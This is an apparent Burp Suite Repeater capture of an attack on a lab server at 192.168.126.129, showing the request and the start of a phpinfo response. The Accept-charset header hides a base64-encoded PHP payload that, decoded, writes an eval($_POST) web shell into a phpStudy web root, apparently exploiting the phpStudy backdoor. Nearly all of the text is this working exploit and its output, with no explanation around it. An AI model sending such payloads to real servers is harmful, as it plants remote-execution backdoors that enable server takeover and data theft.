 Send
Cancel
<
>
Target:http://192.168.126.129
?
Request
Pretty
Raw
Hex
\n
1 GET /phpinfo.php HTTP/1.1
2 Host: 192.168.126.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-charset:
ZnB1dHMoZm9wZW4oJ0M6XHBocFN0dWR5XFBIUFR1dG9yaWFsXFdXV1xzaGVsbC5waHAnLCd3JyksJzw/cGhwQ
GV2YWwoJF9QT1NUWzFdKT8+Jyk7
7 Accept-Encoding: gzip,deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Jul 2021 08:08:19 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 57990
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
10 <html>
<head>
11 <style type="text/css">
12 body{
background-color:#ffffff;
color:#000000;
}
13 body,td,th,h1,h2{
font-family:sans-serif;
}
14 pre{
margin:0px;
font-family:monospace;
}
15 a:link{
color:#000099;
text-decoration:none;
background-color:#ffffff;
}
16 a:hover{
text-decoration:underline;
}
17 table{
INSPECTOR
?
Search...
没有匹配项
?
Search...
没有匹配项
完成
58,196字节 | 5毫秒